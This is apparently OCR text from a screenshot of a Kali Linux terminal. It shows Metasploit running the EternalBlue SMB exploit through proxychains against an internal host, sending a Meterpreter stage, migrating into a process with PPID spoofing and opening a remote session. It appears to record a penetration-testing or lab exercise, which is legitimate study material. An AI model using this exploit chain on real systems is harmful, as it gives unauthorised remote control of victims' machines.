 1 2 3 4 2 12:05
root@kali: ~
File Actions Edit View Help
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[+] 192.168.52.30:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.30:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:445 ... OK
[*] 192.168.52.30:445 - Sending last fragment of exploit packet!
[*] 192.168.52.30:445 - Receiving response from exploit packet
[+] 192.168.52.30:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.30:445 - Sending egg to corrupted connection.
[*] 192.168.52.30:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.30:4444
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.52.30:4444 ... OK
[*] Sending stage (201798 bytes) to 192.168.52.30
[proxychains] DLL init: proxychains-ng 4.17
[*] Session ID 1 (127.0.0.1:60552 → 127.0.0.1:6005) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against PC1
[*] Current server process: spoolsv.exe (1168)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 636
[+] Successfully migrated into process 636
[*] Meterpreter session 1 opened (127.0.0.1:60552 → 127.0.0.1:6005) at 2024-09-25 12:04:20 +0800
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >